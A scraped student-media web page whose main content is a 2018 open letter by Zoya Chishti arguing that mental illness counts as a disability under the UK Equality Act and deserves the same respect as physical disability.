    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-12489 single-format-standard vcwb our-mental-health-is-a-disability-an-open-letter global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-12489" class="td-post-template-9 post-12489 post type-post status-publish format-standard has-post-thumbnail hentry category-liberation category-waterfront category-wellbeing td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="1068" height="712" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=1068%2C712" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?w=1563 1563w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=150%2C100 150w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=540%2C360 540w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=768%2C512 768w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=1080%2C720 1080w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=324%2C216 324w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=696%2C464 696w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=1068%2C712 1068w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?resize=630%2C420 630w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="December 201813"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Our Mental Health is a Disability &#8211; An Open Letter</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Zoya Chishti</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p>Someone with depression is not ‘just sad’. Someone who has anxiety does not just get ‘a little nervous’. We have taken steps forward where mental health is concerned, but people still misunderstand what it really means to have a mental illness. It’s 2018, and we are still battling the stigma that surrounds conditions such as anxiety and depression. The demand for wellbeing services in universities has trebled since 2013, and the suicide rate amongst the student population has increased over the same period, with every 5 in 100,000 students taking their own lives.</p>
<p>As one of the 50,000 students suffering with mental health issues in the UK today, I think it is time to talk about some common misconceptions. Mental health is a disability. It is a disability when people cannot physically bring themselves to walk the short way to university because the paths are busy, and their anxiety is in overdrive. It is a disability when someone has to leave a great night out early because the club is too crowded, and they feel like their lungs are no longer working. It is a disability when someone is unable to leave their bed in the morning because their chest is heavy, and they cannot see any good coming from getting up. Poor mental health can be debilitating.</p>
<p>Just because mental illness is not always as visible, it does not make our disability any less valid than someone who has a physical disability. It’s tiring to be made to feel as if it does not count as a legitimate disability, or as if it isn’t ‘as bad’. Pain and suffering are not relative; just because someone is suffering in a different way does not mean that it is any less damaging. People feel the need to constantly one-up each other: “oh well MY disability” or “oh well MY experience”. However, what people do not realise is that although every experience is different, they are all still relevant. Their emotions and hardships are valid, regardless of whether they stem from physical or mental problems.</p>
<p>Even our laws and legislation, specifically the Equality Act (2010), support this. Mental illness falls under the protected characteristic of Disability. Disability is defined as any physical or mental impairment that has an impact on a person’s ability to carry out day-to-day activities. So why do we still approach mental illness with a “get over it” kind of attitude? Why is it still not treated with the same amount of respect and understanding that physical disabilities are? Maybe, if we tried to understand more, tried to educate ourselves more, the 5 in 100,000 students who did not make it to the end of their university journey, would still be with us.</p>
<p>by Zoya Chishti</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-12489" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-12489" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F11%2F29%2Four-mental-health-is-a-disability-an-open-letter%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Our+Mental+Health+is+a+Disability+%E2%80%93+An+Open+Letter&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F11%2F29%2Four-mental-health-is-a-disability-an-open-letter%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png&description=Our+Mental+Health+is+a+Disability+%E2%80%93+An+Open+Letter" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Our+Mental+Health+is+a+Disability+%E2%80%93+An+Open+Letter%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F11%2F29%2Four-mental-health-is-a-disability-an-open-letter%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2018/11/29/the-right-to-gender-neutral-toilets/">The right to gender neutral toilets</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2018/11/29/picfair-everything-you-need-to-know/">Picfair: Everything you Need to Know</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Zoya Chishti</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Zoya Chishti"></span><meta itemprop="datePublished" content="2018-11-29T13:47:04+00:00"><meta itemprop="dateModified" content="2018-11-29T13:47:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Our Mental Health is a Disability - An Open Letter"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?fit=1563%2C1042"><meta itemprop="width" content="1563"><meta itemprop="height" content="1042"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_69738fa642b10_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_69738fa642b10" ><script>var block_td_uid_3_69738fa642b10 = new tdBlock();
block_td_uid_3_69738fa642b10.id = "td_uid_3_69738fa642b10";
block_td_uid_3_69738fa642b10.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_69738fa642b10_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69738fa642b10_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12489,"live_filter_cur_post_author":"18","block_template_id":""}';
block_td_uid_3_69738fa642b10.td_column_number = "5";
block_td_uid_3_69738fa642b10.block_type = "td_block_related_posts";
block_td_uid_3_69738fa642b10.post_count = "20";
block_td_uid_3_69738fa642b10.found_posts = "802";
block_td_uid_3_69738fa642b10.header_color = "";
block_td_uid_3_69738fa642b10.ajax_pagination_infinite_stop = "";
block_td_uid_3_69738fa642b10.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_3_69738fa642b10);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69738fa64a234" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69738fa642b10" href="#">RELATED ARTICLES</a><a id="td_uid_5_69738fa64a27d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69738fa642b10" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69738fa642b10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
